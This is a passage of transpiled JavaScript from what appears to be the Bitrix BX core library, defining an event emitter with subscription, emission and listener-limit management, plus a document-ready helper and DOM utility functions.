	      this.clear();
	    }
	  }, {
	    key: "clear",
	    value: function clear() {
	      this.warnings.clear();
	    }
	  }, {
	    key: "printDelayed",
	    value: function printDelayed() {}
	  }]);
	  return WarningStore;
	}();

	const eventStore = new EventStore({
	  defaultMaxListeners: 10
	});
	const warningStore = new WarningStore();
	const aliasStore = new Map();
	const globalTarget = {
	  GLOBAL_TARGET: 'GLOBAL_TARGET' // this key only for debugging purposes

	};
	eventStore.add(globalTarget, {
	  maxListeners: 25
	});
	const isEmitterProperty = Symbol.for('BX.Event.EventEmitter.isEmitter');
	const namespaceProperty = Symbol('namespaceProperty');
	const targetProperty = Symbol('targetProperty');

	let EventEmitter = /*#__PURE__*/function () {
	  /** @private */
	  function EventEmitter(...args) {
	    babelHelpers.classCallCheck(this, EventEmitter);
	    this[targetProperty] = null;
	    this[namespaceProperty] = null;
	    this[isEmitterProperty] = true;
	    let target = this;

	    if (Object.getPrototypeOf(this) === EventEmitter.prototype && args.length > 0) //new EventEmitter(obj) case
	      {
	        if (!Type.isObject(args[0])) {
	          throw new TypeError(`The "target" argument must be an object.`);
	        }

	        target = args[0];
	        this.setEventNamespace(args[1]);
	      }

	    this[targetProperty] = target;
	  }
	  /**
	   * Makes a target observable
	   * @param {object} target
	   * @param {string} namespace
	   */


	  babelHelpers.createClass(EventEmitter, [{
	    key: "setEventNamespace",
	    value: function setEventNamespace(namespace) {
	      if (Type.isStringFilled(namespace)) {
	        this[namespaceProperty] = namespace;
	      }
	    }
	  }, {
	    key: "getEventNamespace",
	    value: function getEventNamespace() {
	      return this[namespaceProperty];
	    }
	    /**
	     * Subscribes listener on specified global event
	     * @param {object} target
	     * @param {string} eventName
	     * @param {Function<BaseEvent>} listener
	     * @param {object} options
	     */

	  }, {
	    key: "subscribe",

	    /**
	     * Subscribes a listener on a specified event
	     * @param {string} eventName
	     * @param {Function<BaseEvent>} listener
	     * @return {this}
	     */
	    value: function subscribe(eventName, listener) {
	      EventEmitter.subscribe(this, eventName, listener);
	      return this;
	    }
	    /**
	     *
	     * @param {object} options
	     * @param {object} [aliases]
	     * @param {boolean} [compatMode=false]
	     */

	  }, {
	    key: "subscribeFromOptions",
	    value: function subscribeFromOptions(options, aliases, compatMode) {
	      if (!Type.isPlainObject(options)) {
	        return;
	      }

	      aliases = Type.isPlainObject(aliases) ? EventEmitter.normalizeAliases(aliases) : {};
	      Object.keys(options).forEach(eventName => {
	        const listener = EventEmitter.normalizeListener(options[eventName]);
	        eventName = EventEmitter.normalizeEventName(eventName);

	        if (aliases[eventName]) {
	          const {
	            eventName: actualName
	          } = aliases[eventName];
	          EventEmitter.subscribe(this, actualName, listener, {
	            compatMode: compatMode !== false
	          });
	        } else {
	          EventEmitter.subscribe(this, eventName, listener, {
	            compatMode: compatMode === true
	          });
	        }
	      });
	    }
	    /**
	     * Subscribes a listener that is called at
	     * most once for a specified event.
	     * @param {object} target
	     * @param {string} eventName
	     * @param {Function<BaseEvent>} listener
	     */

	  }, {
	    key: "subscribeOnce",

	    /**
	     * Subscribes a listener that is called at most once for a specified event.
	     * @param {string} eventName
	     * @param {Function<BaseEvent>} listener
	     * @return {this}
	     */
	    value: function subscribeOnce(eventName, listener) {
	      EventEmitter.subscribeOnce(this, eventName, listener);
	      return this;
	    }
	    /**
	     * Unsubscribes an event listener
	     * @param {object} target
	     * @param {string} eventName
	     * @param {Function<BaseEvent>} listener
	     * @param options
	     */

	  }, {
	    key: "unsubscribe",

	    /**
	     * Unsubscribes an event listener
	     * @param {string} eventName
	     * @param {Function<BaseEvent>} listener
	     * @return {this}
	     */
	    value: function unsubscribe(eventName, listener) {
	      EventEmitter.unsubscribe(this, eventName, listener);
	      return this;
	    }
	    /**
	     * Unsubscribes all event listeners
	     * @param {object} target
	     * @param {string} eventName
	     * @param options
	     */

	  }, {
	    key: "unsubscribeAll",

	    /**
	     * Unsubscribes all event listeners
	     * @param {string} [eventName]
	     */
	    value: function unsubscribeAll(eventName) {
	      EventEmitter.unsubscribeAll(this, eventName);
	    }
	    /**
	     *
	     * @param {object} target
	     * @param {string} eventName
	     * @param {BaseEvent | any} event
	     * @param {object} options
	     * @returns {Array}
	     */

	  }, {
	    key: "emit",

	    /**
	     * Emits specified event with specified event object
	     * @param {string} eventName
	     * @param {BaseEvent | any} event
	     * @return {this}
	     */
	    value: function emit(eventName, event) {
	      if (this.getEventNamespace() === null) {
	        console.warn('The instance of BX.Event.EventEmitter is supposed to have an event namespace. ' + 'Use emitter.setEventNamespace() to make events more unique.');
	      }

	      EventEmitter.emit(this, eventName, event);
	      return this;
	    }
	    /**
	     * Emits global event and returns a promise that is resolved when
	     * all promise returned from event handlers are resolved,
	     * or rejected when at least one of the returned promise is rejected.
	     * Importantly. You can return any value from synchronous handlers, not just promise
	     * @param {object} target
	     * @param {string} eventName
	     * @param {BaseEvent | any} event
	     * @return {Promise<Array>}
	     */

	  }, {
	    key: "emitAsync",

	    /**
	     * Emits event and returns a promise that is resolved when
	     * all promise returned from event handlers are resolved,
	     * or rejected when at least one of the returned promise is rejected.
	     * Importantly. You can return any value from synchronous handlers, not just promise
	     * @param {string} eventName
	     * @param {BaseEvent|any} event
	     * @return {Promise<Array>}
	     */
	    value: function emitAsync(eventName, event) {
	      if (this.getEventNamespace() === null) {
	        console.warn('The instance of BX.Event.EventEmitter is supposed to have an event namespace. ' + 'Use emitter.setEventNamespace() to make events more unique.');
	      }

	      return EventEmitter.emitAsync(this, eventName, event);
	    }
	    /**
	     * @private
	     * @param {object} target
	     * @param {string} eventName
	     * @param {BaseEvent|any} event
	     * @returns {BaseEvent}
	     */

	  }, {
	    key: "setMaxListeners",

	    /**
	     * Sets max events listeners count
	     * this.setMaxListeners(10) - sets the default value for all events
	     * this.setMaxListeners("onClose", 10) sets the value for onClose event
	     * @return {this}
	     * @param args
	     */
	    value: function setMaxListeners(...args) {
	      EventEmitter.setMaxListeners(this, ...args);
	      return this;
	    }
	    /**
	     * Returns max event listeners count
	     * @param {object} target
	     * @param {string} [eventName]
	     * @returns {number}
	     */

	  }, {
	    key: "getMaxListeners",

	    /**
	     * Returns max event listeners count
	     * @param {string} [eventName]
	     * @returns {number}
	     */
	    value: function getMaxListeners(eventName) {
	      return EventEmitter.getMaxListeners(this, eventName);
	    }
	    /**
	     * Adds or subtracts max listeners count
	     * Event.EventEmitter.addMaxListeners() - adds one max listener for all events of global target
	     * Event.EventEmitter.addMaxListeners(3) - adds three max listeners for all events of global target
	     * Event.EventEmitter.addMaxListeners(-1) - subtracts one max listener for all events of global target
	     * Event.EventEmitter.addMaxListeners('onClose') - adds one max listener for onClose event of global target
	     * Event.EventEmitter.addMaxListeners('onClose', 2) - adds two max listeners for onClose event of global target
	     * Event.EventEmitter.addMaxListeners('onClose', -1) - subtracts one max listener for onClose event of global target
	     *
	     * Event.EventEmitter.addMaxListeners(obj) - adds one max listener for all events of 'obj' target
	     * Event.EventEmitter.addMaxListeners(obj, 3) - adds three max listeners for all events of 'obj' target
	     * Event.EventEmitter.addMaxListeners(obj, -1) - subtracts one max listener for all events of 'obj' target
	     * Event.EventEmitter.addMaxListeners(obj, 'onClose') - adds one max listener for onClose event of 'obj' target
	     * Event.EventEmitter.addMaxListeners(obj, 'onClose', 2) - adds two max listeners for onClose event of 'obj' target
	     * Event.EventEmitter.addMaxListeners(obj, 'onClose', -1) - subtracts one max listener for onClose event of 'obj' target
	     * @param args
	     * @returns {number}
	     */

	  }, {
	    key: "incrementMaxListeners",

	    /**
	     * Increases max listeners count
	     * this.incrementMaxListeners() - adds one max listener for all events
	     * this.incrementMaxListeners(3) - adds three max listeners for all events
	     * this.incrementMaxListeners('onClose') - adds one max listener for onClose event
	     * this.incrementMaxListeners('onClose', 2) - adds two max listeners for onClose event
	     */
	    value: function incrementMaxListeners(...args) {
	      return EventEmitter.incrementMaxListeners(this, ...args);
	    }
	    /**
	     * Decreases max listeners count
	     *
	     * Event.EventEmitter.decrementMaxListeners() - subtracts one max listener for all events of global target
	     * Event.EventEmitter.decrementMaxListeners(3) - subtracts three max listeners for all events of global target
	     * Event.EventEmitter.decrementMaxListeners('onClose') - subtracts one max listener for onClose event of global target
	     * Event.EventEmitter.decrementMaxListeners('onClose', 2) - subtracts two max listeners for onClose event of global target
	     *
	     * Event.EventEmitter.decrementMaxListeners(obj) - subtracts one max listener for all events of 'obj' target
	     * Event.EventEmitter.decrementMaxListeners(obj, 3) - subtracts three max listeners for all events of 'obj' target
	     * Event.EventEmitter.decrementMaxListeners(obj, 'onClose') - subtracts one max listener for onClose event of 'obj' target
	     * Event.EventEmitter.decrementMaxListeners(obj, 'onClose', 2) - subtracts two max listeners for onClose event of 'obj' target
	     */

	  }, {
	    key: "decrementMaxListeners",

	    /**
	     * Increases max listeners count
	     * this.decrementMaxListeners() - subtracts one max listener for all events
	     * this.decrementMaxListeners(3) - subtracts three max listeners for all events
	     * this.decrementMaxListeners('onClose') - subtracts one max listener for onClose event
	     * this.decrementMaxListeners('onClose', 2) - subtracts two max listeners for onClose event
	     */
	    value: function decrementMaxListeners(...args) {
	      return EventEmitter.decrementMaxListeners(this, ...args);
	    }
	    /**
	     * @private
	     * @param {Array} args
	     * @returns Array
	     */

	  }, {
	    key: "getListeners",

	    /**
	     * Gets listeners list for specified event
	     * @param {string} eventName
	     */
	    value: function getListeners(eventName) {
	      return EventEmitter.getListeners(this, eventName);
	    }
	    /**
	     * Returns a full event name with namespace
	     * @param {string} eventName
	     * @returns {string}
	     */

	  }, {
	    key: "getFullEventName",
	    value: function getFullEventName(eventName) {
	      if (!Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      return EventEmitter.makeFullEventName(this.getEventNamespace(), eventName);
	    }
	    /**
	     * Registers aliases (old event names for BX.onCustomEvent)
	     * @param aliases
	     */

	  }], [{
	    key: "makeObservable",
	    value: function makeObservable(target, namespace) {
	      if (!Type.isObject(target)) {
	        throw new TypeError('The "target" argument must be an object.');
	      }

	      if (!Type.isStringFilled(namespace)) {
	        throw new TypeError('The "namespace" must be an non-empty string.');
	      }

	      if (EventEmitter.isEventEmitter(target)) {
	        throw new TypeError('The "target" is an event emitter already.');
	      }

	      const targetProto = Object.getPrototypeOf(target);
	      const emitter = new EventEmitter();
	      emitter.setEventNamespace(namespace);
	      Object.setPrototypeOf(emitter, targetProto);
	      Object.setPrototypeOf(target, emitter);
	      Object.getOwnPropertyNames(EventEmitter.prototype).forEach(method => {
	        if (['constructor'].includes(method)) {
	          return;
	        }

	        emitter[method] = function (...args) {
	          return EventEmitter.prototype[method].apply(target, args);
	        };
	      });
	    }
	  }, {
	    key: "subscribe",
	    value: function subscribe(target, eventName, listener, options) {
	      if (Type.isString(target)) {
	        options = listener;
	        listener = eventName;
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      eventName = this.normalizeEventName(eventName);

	      if (!Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      listener = this.normalizeListener(listener);
	      options = Type.isPlainObject(options) ? options : {};
	      const fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
	      const {
	        eventsMap,
	        onceMap
	      } = eventStore.getOrAdd(target);
	      const onceListeners = onceMap.get(fullEventName);
	      let listeners = eventsMap.get(fullEventName);

	      if (listeners && listeners.has(listener) || onceListeners && onceListeners.has(listener)) {
	        console.error(`You cannot subscribe the same "${fullEventName}" event listener twice.`);
	      } else {
	        if (listeners) {
	          listeners.set(listener, {
	            listener,
	            options,
	            sort: this.getNextSequenceValue()
	          });
	        } else {
	          listeners = new Map([[listener, {
	            listener,
	            options,
	            sort: this.getNextSequenceValue()
	          }]]);
	          eventsMap.set(fullEventName, listeners);
	        }
	      }

	      const maxListeners = this.getMaxListeners(target, eventName);

	      if (listeners.size > maxListeners) {
	        warningStore.add(target, fullEventName, listeners);
	        warningStore.printDelayed();
	      }
	    }
	  }, {
	    key: "subscribeOnce",
	    value: function subscribeOnce(target, eventName, listener) {
	      if (Type.isString(target)) {
	        listener = eventName;
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      eventName = this.normalizeEventName(eventName);

	      if (!Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      listener = this.normalizeListener(listener);
	      const fullEventName = this.resolveEventName(eventName, target);
	      const {
	        eventsMap,
	        onceMap
	      } = eventStore.getOrAdd(target);
	      const listeners = eventsMap.get(fullEventName);
	      let onceListeners = onceMap.get(fullEventName);

	      if (listeners && listeners.has(listener) || onceListeners && onceListeners.has(listener)) {
	        console.error(`You cannot subscribe the same "${fullEventName}" event listener twice.`);
	      } else {
	        const once = (...args) => {
	          this.unsubscribe(target, eventName, once);
	          onceListeners.delete(listener);
	          listener(...args);
	        };

	        if (onceListeners) {
	          onceListeners.set(listener, once);
	        } else {
	          onceListeners = new Map([[listener, once]]);
	          onceMap.set(fullEventName, onceListeners);
	        }

	        this.subscribe(target, eventName, once);
	      }
	    }
	  }, {
	    key: "unsubscribe",
	    value: function unsubscribe(target, eventName, listener, options) {
	      if (Type.isString(target)) {
	        listener = eventName;
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      eventName = this.normalizeEventName(eventName);

	      if (!Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      listener = this.normalizeListener(listener);
	      options = Type.isPlainObject(options) ? options : {};
	      const fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
	      const targetInfo = eventStore.get(target);
	      const listeners = targetInfo && targetInfo.eventsMap.get(fullEventName);
	      const onceListeners = targetInfo && targetInfo.onceMap.get(fullEventName);

	      if (listeners) {
	        listeners.delete(listener);
	      }

	      if (onceListeners) {
	        const once = onceListeners.get(listener);

	        if (once) {
	          onceListeners.delete(listener);
	          listeners.delete(once);
	        }
	      }
	    }
	  }, {
	    key: "unsubscribeAll",
	    value: function unsubscribeAll(target, eventName, options) {
	      if (Type.isString(target)) {
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      if (Type.isStringFilled(eventName)) {
	        const targetInfo = eventStore.get(target);

	        if (targetInfo) {
	          options = Type.isPlainObject(options) ? options : {};
	          const fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
	          targetInfo.eventsMap.delete(fullEventName);
	          targetInfo.onceMap.delete(fullEventName);
	        }
	      } else if (Type.isNil(eventName)) {
	        if (target === this.GLOBAL_TARGET) {
	          console.error('You cannot unsubscribe all global listeners.');
	        } else {
	          eventStore.delete(target);
	        }
	      }
	    }
	  }, {
	    key: "emit",
	    value: function emit(target, eventName, event, options) {
	      if (Type.isString(target)) {
	        options = event;
	        event = eventName;
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      eventName = this.normalizeEventName(eventName);

	      if (!Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      options = Type.isPlainObject(options) ? options : {};
	      const fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
	      const globalEvents = eventStore.get(this.GLOBAL_TARGET);
	      const globalListeners = globalEvents && globalEvents.eventsMap.get(fullEventName) || new Map();
	      let targetListeners = new Set();

	      if (target !== this.GLOBAL_TARGET) {
	        const targetEvents = eventStore.get(target);
	        targetListeners = targetEvents && targetEvents.eventsMap.get(fullEventName) || new Map();
	      }

	      const listeners = [...globalListeners.values(), ...targetListeners.values()];
	      listeners.sort(function (a, b) {
	        return a.sort - b.sort;
	      });
	      const preparedEvent = this.prepareEvent(target, fullEventName, event);
	      const result = [];

	      for (let i = 0; i < listeners.length; i++) {
	        if (preparedEvent.isImmediatePropagationStopped()) {
	          break;
	        }

	        const {
	          listener,
	          options: listenerOptions
	        } = listeners[i]; //A previous listener could remove a current listener.

	        if (globalListeners.has(listener) || targetListeners.has(listener)) {
	          let listenerResult;

	          if (listenerOptions.compatMode) {
	            let params = [];
	            const compatData = preparedEvent.getCompatData();

	            if (compatData !== null) {
	              params = options.cloneData === true ? Runtime.clone(compatData) : compatData;
	            } else {
	              params = [preparedEvent];
	            }

	            const context = Type.isUndefined(options.thisArg) ? target : options.thisArg;
	            listenerResult = listener.apply(context, params);
	          } else {
	            listenerResult = Type.isUndefined(options.thisArg) ? listener(preparedEvent) : listener.call(options.thisArg, preparedEvent);
	          }

	          result.push(listenerResult);
	        }
	      }

	      return result;
	    }
	  }, {
	    key: "emitAsync",
	    value: function emitAsync(target, eventName, event) {
	      if (Type.isString(target)) {
	        event = eventName;
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      return Promise.all(this.emit(target, eventName, event));
	    }
	  }, {
	    key: "prepareEvent",
	    value: function prepareEvent(target, eventName, event) {
	      let preparedEvent = event;

	      if (!(event instanceof BaseEvent)) {
	        preparedEvent = new BaseEvent();
	        preparedEvent.setData(event);
	      }

	      preparedEvent.setTarget(this.isEventEmitter(target) ? target[targetProperty] : target);
	      preparedEvent.setType(eventName);
	      return preparedEvent;
	    }
	    /**
	     * @private
	     * @returns {number}
	     */

	  }, {
	    key: "getNextSequenceValue",
	    value: function getNextSequenceValue() {
	      return this.sequenceValue++;
	    }
	    /**
	     * Sets max global events listeners count
	     * Event.EventEmitter.setMaxListeners(10) - sets the default value for all events (global target)
	     * Event.EventEmitter.setMaxListeners("onClose", 10) - sets the value for onClose event (global target)
	     * Event.EventEmitter.setMaxListeners(obj, 10) - sets the default value for all events (obj target)
	     * Event.EventEmitter.setMaxListeners(obj, "onClose", 10); - sets the value for onClose event (obj target)
	     * @return {void}
	     * @param args
	     */

	  }, {
	    key: "setMaxListeners",
	    value: function setMaxListeners(...args) {
	      let target = this.GLOBAL_TARGET;
	      let eventName = null;
	      let count = undefined;

	      if (args.length === 1) {
	        count = args[0];
	      } else if (args.length === 2) {
	        if (Type.isString(args[0])) {
	          [eventName, count] = args;
	        } else {
	          [target, count] = args;
	        }
	      } else if (args.length >= 3) {
	        [target, eventName, count] = args;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      if (eventName !== null && !Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      if (!Type.isNumber(count) || count < 0) {
	        throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${count}.`);
	      }

	      const targetInfo = eventStore.getOrAdd(target);

	      if (Type.isStringFilled(eventName)) {
	        const fullEventName = this.resolveEventName(eventName, target);
	        targetInfo.eventsMaxListeners.set(fullEventName, count);
	      } else {
	        targetInfo.maxListeners = count;
	      }
	    }
	  }, {
	    key: "getMaxListeners",
	    value: function getMaxListeners(target, eventName) {
	      if (Type.isString(target)) {
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      } else if (Type.isNil(target)) {
	        target = this.GLOBAL_TARGET;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      const targetInfo = eventStore.get(target);

	      if (targetInfo) {
	        let maxListeners = targetInfo.maxListeners;

	        if (Type.isStringFilled(eventName)) {
	          const fullEventName = this.resolveEventName(eventName, target);
	          maxListeners = targetInfo.eventsMaxListeners.get(fullEventName) || maxListeners;
	        }

	        return maxListeners;
	      }

	      return this.DEFAULT_MAX_LISTENERS;
	    }
	  }, {
	    key: "addMaxListeners",
	    value: function addMaxListeners(...args) {
	      const [target, eventName, increment] = this.destructMaxListenersArgs(...args);
	      const maxListeners = Math.max(this.getMaxListeners(target, eventName) + increment, 0);

	      if (Type.isStringFilled(eventName)) {
	        EventEmitter.setMaxListeners(target, eventName, maxListeners);
	      } else {
	        EventEmitter.setMaxListeners(target, maxListeners);
	      }

	      return maxListeners;
	    }
	    /**
	     * Increases max listeners count
	     *
	     * Event.EventEmitter.incrementMaxListeners() - adds one max listener for all events of global target
	     * Event.EventEmitter.incrementMaxListeners(3) - adds three max listeners for all events of global target
	     * Event.EventEmitter.incrementMaxListeners('onClose') - adds one max listener for onClose event of global target
	     * Event.EventEmitter.incrementMaxListeners('onClose', 2) - adds two max listeners for onClose event of global target
	     *
	     * Event.EventEmitter.incrementMaxListeners(obj) - adds one max listener for all events of 'obj' target
	     * Event.EventEmitter.incrementMaxListeners(obj, 3) - adds three max listeners for all events of 'obj' target
	     * Event.EventEmitter.incrementMaxListeners(obj, 'onClose') - adds one max listener for onClose event of 'obj' target
	     * Event.EventEmitter.incrementMaxListeners(obj, 'onClose', 2) - adds two max listeners for onClose event of 'obj' target
	     */

	  }, {
	    key: "incrementMaxListeners",
	    value: function incrementMaxListeners(...args) {
	      const [target, eventName, increment] = this.destructMaxListenersArgs(...args);
	      return this.addMaxListeners(target, eventName, Math.abs(increment));
	    }
	  }, {
	    key: "decrementMaxListeners",
	    value: function decrementMaxListeners(...args) {
	      const [target, eventName, increment] = this.destructMaxListenersArgs(...args);
	      return this.addMaxListeners(target, eventName, -Math.abs(increment));
	    }
	  }, {
	    key: "destructMaxListenersArgs",
	    value: function destructMaxListenersArgs(...args) {
	      let eventName = null;
	      let increment = 1;
	      let target = this.GLOBAL_TARGET;

	      if (args.length === 1) {
	        if (Type.isNumber(args[0])) {
	          increment = args[0];
	        } else if (Type.isString(args[0])) {
	          eventName = args[0];
	        } else {
	          target = args[0];
	        }
	      } else if (args.length === 2) {
	        if (Type.isString(args[0])) {
	          [eventName, increment] = args;
	        } else if (Type.isString(args[1])) {
	          [target, eventName] = args;
	        } else {
	          [target, increment] = args;
	        }
	      } else if (args.length >= 3) {
	        [target, eventName, increment] = args;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      if (eventName !== null && !Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      if (!Type.isNumber(increment)) {
	        throw new TypeError(`The value of "increment" must be a number.`);
	      }

	      return [target, eventName, increment];
	    }
	    /**
	     * Gets listeners list for a specified event
	     * @param {object} target
	     * @param {string} eventName
	     */

	  }, {
	    key: "getListeners",
	    value: function getListeners(target, eventName) {
	      if (Type.isString(target)) {
	        eventName = target;
	        target = this.GLOBAL_TARGET;
	      }

	      if (!Type.isObject(target)) {
	        throw new TypeError(`The "target" argument must be an object.`);
	      }

	      eventName = this.normalizeEventName(eventName);

	      if (!Type.isStringFilled(eventName)) {
	        throw new TypeError(`The "eventName" argument must be a string.`);
	      }

	      const targetInfo = eventStore.get(target);

	      if (!targetInfo) {
	        return new Map();
	      }

	      const fullEventName = this.resolveEventName(eventName, target);
	      return targetInfo.eventsMap.get(fullEventName) || new Map();
	    }
	  }, {
	    key: "registerAliases",
	    value: function registerAliases(aliases) {
	      aliases = this.normalizeAliases(aliases);
	      Object.keys(aliases).forEach(alias => {
	        aliasStore.set(alias, {
	          eventName: aliases[alias].eventName,
	          namespace: aliases[alias].namespace
	        });
	      });
	      EventEmitter.mergeEventAliases(aliases);
	    }
	    /**
	     * @private
	     * @param aliases
	     */

	  }, {
	    key: "normalizeAliases",
	    value: function normalizeAliases(aliases) {
	      if (!Type.isPlainObject(aliases)) {
	        throw new TypeError(`The "aliases" argument must be an object.`);
	      }

	      const result = Object.create(null);

	      for (let alias in aliases) {
	        if (!Type.isStringFilled(alias)) {
	          throw new TypeError(`The alias must be an non-empty string.`);
	        }

	        const options = aliases[alias];

	        if (!options || !Type.isStringFilled(options.eventName) || !Type.isStringFilled(options.namespace)) {
	          throw new TypeError(`The alias options must set the "eventName" and the "namespace".`);
	        }

	        alias = this.normalizeEventName(alias);
	        result[alias] = {
	          eventName: options.eventName,
	          namespace: options.namespace
	        };
	      }

	      return result;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "mergeEventAliases",
	    value: function mergeEventAliases(aliases) {
	      const globalEvents = eventStore.get(this.GLOBAL_TARGET);

	      if (!globalEvents) {
	        return;
	      }

	      Object.keys(aliases).forEach(alias => {
	        const options = aliases[alias];
	        alias = this.normalizeEventName(alias);
	        const fullEventName = this.makeFullEventName(options.namespace, options.eventName);
	        const aliasListeners = globalEvents.eventsMap.get(alias);

	        if (aliasListeners) {
	          const listeners = globalEvents.eventsMap.get(fullEventName) || new Map();
	          globalEvents.eventsMap.set(fullEventName, new Map([...listeners, ...aliasListeners]));
	          globalEvents.eventsMap.delete(alias);
	        }

	        const aliasOnceListeners = globalEvents.onceMap.get(alias);

	        if (aliasOnceListeners) {
	          const onceListeners = globalEvents.onceMap.get(fullEventName) || new Map();
	          globalEvents.onceMap.set(fullEventName, new Map([...onceListeners, ...aliasOnceListeners]));
	          globalEvents.onceMap.delete(alias);
	        }

	        const aliasMaxListeners = globalEvents.eventsMaxListeners.get(alias);

	        if (aliasMaxListeners) {
	          const eventMaxListeners = globalEvents.eventsMaxListeners.get(fullEventName) || 0;
	          globalEvents.eventsMaxListeners.set(fullEventName, Math.max(eventMaxListeners, aliasMaxListeners));
	          globalEvents.eventsMaxListeners.delete(alias);
	        }
	      });
	    }
	    /**
	     * Returns true if the target is an instance of Event.EventEmitter
	     * @param {object} target
	     * @returns {boolean}
	     */

	  }, {
	    key: "isEventEmitter",
	    value: function isEventEmitter(target) {
	      return Type.isObject(target) && target[isEmitterProperty] === true;
	    }
	    /**
	     * @private
	     * @param {string} eventName
	     * @returns {string}
	     */

	  }, {
	    key: "normalizeEventName",
	    value: function normalizeEventName(eventName) {
	      if (!Type.isStringFilled(eventName)) {
	        return '';
	      }

	      return eventName.toLowerCase();
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "normalizeListener",
	    value: function normalizeListener(listener) {
	      if (Type.isString(listener)) {
	        listener = Reflection.getClass(listener);
	      }

	      if (!Type.isFunction(listener)) {
	        throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof listener}.`);
	      }

	      return listener;
	    }
	    /**
	     * @private
	     * @param eventName
	     * @param target
	     * @param useGlobalNaming
	     * @returns {string}
	     */

	  }, {
	    key: "resolveEventName",
	    value: function resolveEventName(eventName, target, useGlobalNaming = false) {
	      eventName = this.normalizeEventName(eventName);

	      if (!Type.isStringFilled(eventName)) {
	        return '';
	      }

	      if (this.isEventEmitter(target) && useGlobalNaming !== true) {
	        if (target.getEventNamespace() !== null && eventName.includes('.')) {
	          console.warn(`Possible the wrong event name "${eventName}".`);
	        }

	        eventName = target.getFullEventName(eventName);
	      } else if (aliasStore.has(eventName)) {
	        const {
	          namespace,
	          eventName: actualEventName
	        } = aliasStore.get(eventName);
	        eventName = this.makeFullEventName(namespace, actualEventName);
	      }

	      return eventName;
	    }
	    /**
	     * @private
	     * @param {string} namespace
	     * @param {string} eventName
	     * @returns {string}
	     */

	  }, {
	    key: "makeFullEventName",
	    value: function makeFullEventName(namespace, eventName) {
	      const fullName = Type.isStringFilled(namespace) ? `${namespace}:${eventName}` : eventName;
	      return Type.isStringFilled(fullName) ? fullName.toLowerCase() : '';
	    }
	  }]);
	  return EventEmitter;
	}();

	babelHelpers.defineProperty(EventEmitter, "GLOBAL_TARGET", globalTarget);
	babelHelpers.defineProperty(EventEmitter, "DEFAULT_MAX_LISTENERS", eventStore.getDefaultMaxListeners());
	babelHelpers.defineProperty(EventEmitter, "sequenceValue", 1);

	let stack = [];
	/**
	 * For compatibility only
	 * @type {boolean}
	 */
	// eslint-disable-next-line

	exports.isReady = false;
	function ready(handler) {
	  switch (document.readyState) {
	    case 'loading':
	      stack.push(handler);
	      break;

	    case 'interactive':
	    case 'complete':
	      if (Type.isFunction(handler)) {
	        handler();
	      }

	      exports.isReady = true;
	      break;

	    default:
	      break;
	  }
	}
	document.addEventListener('readystatechange', () => {
	  if (!exports.isReady) {
	    stack.forEach(ready);
	    stack = [];
	  }
	});

	/**
	 * @memberOf BX
	 */

	let Event = function Event() {
	  babelHelpers.classCallCheck(this, Event);
	};

	babelHelpers.defineProperty(Event, "bind", bind);
	babelHelpers.defineProperty(Event, "bindOnce", bindOnce);
	babelHelpers.defineProperty(Event, "unbind", unbind);
	babelHelpers.defineProperty(Event, "unbindAll", unbindAll);
	babelHelpers.defineProperty(Event, "ready", ready);
	babelHelpers.defineProperty(Event, "EventEmitter", EventEmitter);
	babelHelpers.defineProperty(Event, "BaseEvent", BaseEvent);

	function encodeAttributeValue(value) {
	  if (Type.isPlainObject(value) || Type.isArray(value)) {
	    return JSON.stringify(value);
	  }

	  return Text.encode(Text.decode(value));
	}

	function decodeAttributeValue(value) {
	  if (Type.isString(value)) {
	    const decodedValue = Text.decode(value);
	    let result;

	    try {
	      result = JSON.parse(decodedValue);
	    } catch (e) {
	      result = decodedValue;
	    }

	    if (result === decodedValue) {
	      if (/^[\d.]+[.]?\d+$/.test(result)) {
	        return Number(result);
	      }
	    }

	    if (result === 'true' || result === 'false') {
	      return Boolean(result);
	    }

	    return result;
	  }

	  return value;
	}

	function getPageScroll() {
	  const {
	    documentElement,
	    body
	  } = document;
	  const scrollTop = Math.max(window.pageYOffset || 0, documentElement ? documentElement.scrollTop : 0, body ? body.scrollTop : 0);
	  const scrollLeft = Math.max(window.pageXOffset || 0, documentElement ? documentElement.scrollLeft : 0, body ? body.scrollLeft : 0);
	  return {
	    scrollTop,
	    scrollLeft
	  };
	}

	/**
	 * @memberOf BX
	 */

	let Dom = /*#__PURE__*/function () {
	  function Dom() {
	    babelHelpers.classCallCheck(this, Dom);
	  }

	  babelHelpers.createClass(Dom, null, [{
	    key: "replace",

	    /**
	     * Replaces old html element to new html element
	     * @param oldElement
	     * @param newElement
	     */
